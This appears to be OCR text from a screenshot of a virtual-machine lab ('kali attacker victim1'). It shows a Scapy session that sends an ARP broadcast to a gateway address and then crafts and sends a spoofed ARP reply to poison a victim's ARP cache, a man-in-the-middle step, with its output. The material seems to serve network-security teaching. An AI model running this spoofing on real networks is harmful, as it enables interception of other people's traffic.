 64
kali attacker victim1 [正在运行] - Oracle VM VirtualBox
$-
1
2
3
4
9:53
Scapy v2.4.4
File Actions Edit View Help
Trash
File System
Home
using IPython 7.31.1
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:40:1a:fb
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:40:1a:fb
psrc= 172.16.111.123
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.111", hwdst="08:00:27:40:1a:f
...: b")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>